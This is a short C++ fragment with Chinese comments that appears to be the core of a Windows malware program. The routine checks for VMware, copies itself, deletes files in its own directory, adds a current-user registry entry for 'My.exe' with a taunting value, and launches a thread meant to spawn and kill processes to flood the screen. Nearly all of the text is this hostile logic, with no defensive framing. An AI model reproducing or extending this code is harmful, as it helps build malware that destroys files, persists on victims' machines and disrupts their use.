 // 检测虚拟机
if (fTestInVMWare() == 1)
{
// 自我拷贝
SelfCopy();
CHAR FileName[MAX_PATH];
GetModuleFileNameA(NULL, FileName, MAX_PATH);
strrchr(FileName, '\\');
*strrchr(FileName, '\\') = 0;
CStringA FilePath;
FilePath.Format("%s", FileName);
// 修改文件内存
DelFile(FilePath);
char arr[] = { "安全个鬼" };
strcat_s(FileName, "My.exe");
// 添加注册表
Reg_CurrentUser(FileName, arr);
// 创建进程，结束进程，使其刷屏
HANDLE hThread=CreateThread(NULL, 0, ThreadProc, 0, 0, 0);
WaitForSingleObject(hThread, -1);
}
else
{
ExitProcess(-1);
}
return 0;